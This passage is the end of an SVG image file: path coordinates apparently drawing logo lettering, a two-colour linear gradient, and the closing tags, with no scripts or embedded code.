72.9791ZM568.756 72.0401C570.74 74.0241 572.519 77.4941 572.519 79.3801C572.519 80.7101 570.789 80.9461 561.019 80.9461C550.003 80.9461 549.519 80.8581 549.519 78.8461C549.519 77.6911 551.104 75.1611 553.041 73.2241C556.365 69.9001 556.865 69.7271 561.936 70.1481C564.891 70.3931 567.96 71.2441 568.756 72.0401ZM219.312 100.8L219.019 107.446L214.022 107.761C204.124 108.385 199.519 106.247 199.519 101.03C199.519 95.7511 205.448 93.0171 215.197 93.8001L219.606 94.1541L219.312 100.8ZM711.601 93.9461H714.519V101.052V108.158L706.43 107.79C699.86 107.492 698.076 107.061 696.93 105.493C695.175 103.093 695.16 99.0021 696.899 96.7121C698.271 94.9061 705.038 92.8571 707.351 93.5481C708.083 93.7671 709.996 93.9461 711.601 93.9461ZM371.076 159.169C370.22 160.391 369.519 161.966 369.519 162.669C369.519 163.371 368.957 163.834 368.269 163.696C367.582 163.558 367.019 164.121 367.019 164.946C367.019 165.771 367.582 166.334 368.269 166.196C369.181 166.014 369.519 167.994 369.519 173.519C369.519 179.993 369.756 181.046 371.154 180.769C372.466 180.51 372.811 179.067 372.904 173.446C373.01 166.989 373.194 166.421 375.269 166.126C378.055 165.731 378.259 163.946 375.519 163.946C374.186 163.946 373.519 163.279 373.519 161.946C373.519 160.835 374.186 159.946 375.019 159.946C375.844 159.946 376.519 159.271 376.519 158.446C376.519 156.166 372.836 156.655 371.076 159.169ZM444.769 160.776L445.283 164.605L441.5 163.595C438.412 162.771 437.233 162.904 435.074 164.318C431.787 166.471 430.203 170.447 430.98 174.588C431.836 179.154 435.191 180.955 442.465 180.755L448.519 180.588V168.767C448.519 157.369 448.443 156.946 446.387 156.946C444.493 156.946 444.313 157.373 444.769 160.776ZM180.519 163.992C180.519 164.66 181.49 168.747 182.676 173.076C184.53 179.841 185.139 180.946 187.016 180.946C188.836 180.946 189.419 180.03 190.519 175.446C191.245 172.421 192.159 169.946 192.551 169.946C192.942 169.946 193.918 172.308 194.719 175.196C195.784 179.04 196.704 180.525 198.152 180.74C199.825 180.989 200.525 179.757 202.694 172.74C204.104 168.178 205.078 164.128 204.857 163.74C203.844 161.96 201.628 164.501 200.477 168.76C198.59 175.743 198.382 175.771 196.107 169.356C193.353 161.59 191.615 161.675 189.054 169.701L187.058 175.957L185.039 169.763C183.24 164.246 180.519 160.772 180.519 163.992ZM223.007 163.966C222.379 164.982 223.309 168.644 226.242 176.696C228.554 183.042 230.778 182.383 232.988 174.696L234.785 168.446L236.844 174.696C239.805 183.679 241.704 183.252 244.985 172.865C246.389 168.421 247.294 164.391 246.996 163.909C245.738 161.873 243.731 164.42 242.595 169.496C241.924 172.494 241.03 174.946 240.607 174.946C240.184 174.946 239.25 172.494 238.531 169.496C237.335 164.511 235.489 162.228 233.6 163.396C233.193 163.647 232.262 166.349 231.53 169.399C230.798 172.45 229.881 174.946 229.491 174.946C229.101 174.946 228.025 172.246 227.099 168.946C225.479 163.172 224.348 161.796 223.007 163.966ZM265.168 163.705C264.874 164.181 265.761 168.255 267.14 172.758C269.094 179.141 270.052 180.946 271.489 180.946C272.847 180.946 273.787 179.501 275.056 175.467C276.004 172.454 277.126 170.203 277.549 170.464C277.972 170.726 278.864 173.216 279.531 175.998C280.555 180.266 281.072 181.008 282.844 180.751C284.508 180.509 285.416 178.894 287.23 172.946C289.577 165.25 289.58 161.486 287.236 163.828C286.567 164.497 285.306 167.61 284.434 170.745L282.85 176.446L280.907 169.954C278.264 161.119 276.223 160.806 273.956 168.886C273.021 172.219 271.957 174.946 271.593 174.946C271.228 174.946 270.275 172.391 269.474 169.268C268.109 163.942 266.392 161.724 265.168 163.705ZM334.801 164.152C332.048 165.481 330.142 170.953 331.027 174.983C331.985 179.344 335.034 180.921 342.313 180.818L348.519 180.731V172.398C348.519 164.117 347.618 161.789 345.192 163.803C344.411 164.45 343.408 164.488 342.485 163.904C340.592 162.706 337.595 162.803 334.801 164.152ZM396.186 163.613C395.819 163.979 395.519 168.062 395.519 172.686C395.519 180.059 395.728 181.052 397.219 180.765C398.464 180.525 398.993 179.237 399.197 175.942C399.623 169.062 400.329 167.141 402.709 166.386C406.155 165.292 408.519 169.024 408.519 175.557C408.519 179.681 408.871 180.946 410.019 180.946C411.168 180.946 411.519 179.675 411.519 175.511C411.519 172.522 411.078 168.916 410.539 167.499C409.209 163.999 405.298 162.27 402.055 163.748C400.509 164.452 399.369 164.512 398.996 163.908C398.303 162.788 397.134 162.665 396.186 163.613ZM472.876 163.9C464.013 167.633 466.736 180.946 476.363 180.946C481.163 180.946 485.728 177.809 483.793 175.841C482.814 174.846 482.192 174.932 480.714 176.27C478.554 178.224 474.442 178.469 472.719 176.746C470.479 174.506 471.507 173.946 477.852 173.946C481.336 173.946 484.445 173.687 484.761 173.371C485.571 172.56 483.798 166.796 482.267 165.266C480.533 163.532 475.491 162.798 472.876 163.9ZM506.596 165.535C504.16 167.584 503.519 168.911 503.519 171.9C503.519 177.618 506.604 180.946 511.903 180.946C516.593 180.946 521.892 177.413 519.458 175.908C518.009 175.013 515.519 175.736 515.519 177.053C515.519 178.773 509.815 177.931 508.019 175.946C506.225 173.964 506.272 173.946 513.305 173.946C517.208 173.946 520.586 173.609 520.813 173.196C521.891 171.235 519.268 165.868 516.543 164.459C512.408 162.32 510.122 162.567 506.596 165.535ZM540.519 171.946C540.519 179.279 540.797 180.946 542.019 180.946C543.184 180.946 543.519 179.621 543.519 175.017C543.519 170.961 544.015 168.593 545.09 167.517C548.974 163.634 552.519 167.335 552.519 175.275C552.519 179.649 552.862 180.946 554.019 180.946C555.2 180.946 555.519 179.552 555.519 174.401C555.519 168.784 555.171 167.507 553.064 165.401C550.415 162.751 548.456 162.374 545.514 163.949C544.262 164.619 543.435 164.619 543.021 163.949C541.325 161.206 540.519 163.783 540.519 171.946ZM578.285 164.915C573.939 168.334 573.952 176.273 578.308 179.583C580.472 181.226 586.737 181.328 588.319 179.746C589.252 178.813 589.519 178.813 589.519 179.746C589.519 180.406 590.194 180.946 591.019 180.946C593.165 180.946 593.226 164.431 591.084 163.609C590.294 163.306 589.485 163.548 589.286 164.146C589.028 164.919 588.306 164.902 586.787 164.089C583.687 162.431 581.128 162.679 578.285 164.915ZM638.565 165.746C634.619 169.692 634.378 174.896 637.974 178.491C641.296 181.814 647.291 181.882 650.345 178.632C651.541 177.359 652.519 176.009 652.519 175.632C652.519 174.272 648.719 174.981 648.157 176.446C647.188 178.973 641.808 178.316 639.923 175.44C638.537 173.324 638.475 172.466 639.527 169.927C641.233 165.808 644.875 164.992 648.088 168.01C649.769 169.59 650.87 169.995 651.572 169.293C653.256 167.609 649.444 163.953 645.315 163.292C642.113 162.78 641.199 163.112 638.565 165.746ZM675.519 164.199C667.712 168.275 670.441 180.946 679.126 180.946C683.775 180.946 685.393 180.09 687.144 176.703C688.991 173.133 688.313 167.974 685.684 165.595C683.154 163.306 678.464 162.662 675.519 164.199ZM707.995 163.804C707.733 164.065 707.519 168.029 707.519 172.613C707.519 179.353 707.806 180.946 709.019 180.946C709.879 180.946 710.561 179.985 710.618 178.696C710.672 177.459 710.81 174.501 710.924 172.125C711.121 168.027 712.511 165.997 715.147 165.961C717.282 165.932 718.424 168.55 718.867 174.49C719.197 178.917 719.723 180.529 720.915 180.769C722.256 181.04 722.519 180.022 722.519 174.555C722.519 169.114 722.844 167.843 724.453 166.981C726.955 165.642 727.088 165.658 728.948 167.517C730.023 168.593 730.519 170.961 730.519 175.017C730.519 179.621 730.854 180.946 732.019 180.946C733.208 180.946 733.519 179.51 733.519 174.019C733.519 167.726 733.278 166.901 730.884 165.019C727.726 162.534 725.225 162.383 723.063 164.545C721.738 165.87 721.195 165.922 719.901 164.848C718.42 163.619 709.005 162.793 707.995 163.804ZM342.948 167.517C344.915 169.485 344.997 175.304 343.079 176.896C340.639 178.921 336.182 177.757 334.731 174.715C331.99 168.969 338.604 163.174 342.948 167.517ZM442.119 166.711C444.711 168.442 445.652 171.896 444.301 174.715C443.247 176.914 442.316 177.446 439.519 177.446C436.722 177.446 435.791 176.914 434.737 174.715C432.867 170.814 435.515 165.977 439.519 165.977C440.344 165.977 441.514 166.307 442.119 166.711ZM479.957 167.527C482.272 169.842 480.981 170.946 475.96 170.946C471.256 170.946 470.53 170.078 473.09 167.517C475.101 165.507 477.941 165.511 479.957 167.527ZM514.948 167.517C517.566 170.136 516.756 170.946 511.519 170.946C508.769 170.946 506.519 170.661 506.519 170.313C506.519 169.251 510.743 165.946 512.101 165.946C512.802 165.946 514.083 166.653 514.948 167.517ZM586.946 167.516C589.524 170.094 589.976 173.784 587.983 175.986C584.413 179.93 578.519 177.663 578.519 172.346C578.519 167.071 583.593 164.162 586.946 167.516ZM682.119 166.711C686.67 169.75 685.383 177.173 680.201 177.768C676.436 178.201 674.519 176.388 674.519 172.395C674.519 167.429 678.611 164.369 682.119 166.711ZM307.519 178.946C307.519 180.279 308.186 180.946 309.519 180.946C310.852 180.946 311.519 180.279 311.519 178.946C311.519 177.613 310.852 176.946 309.519 176.946C308.186 176.946 307.519 177.613 307.519 178.946ZM612.519 178.946C612.519 180.279 613.186 180.946 614.519 180.946C615.852 180.946 616.519 180.279 616.519 178.946C616.519 177.613 615.852 176.946 614.519 176.946C613.186 176.946 612.519 177.613 612.519 178.946Z" fill="url(#paint0_linear_18_11)"/>
<defs>
<linearGradient id="paint0_linear_18_11" x1="0" y1="106.473" x2="733.519" y2="106.473" gradientUnits="userSpaceOnUse">
<stop stop-color="#5FD3AC"/>
<stop offset="0.233" stop-color="#194974"/>
</linearGradient>
</defs>
</svg>
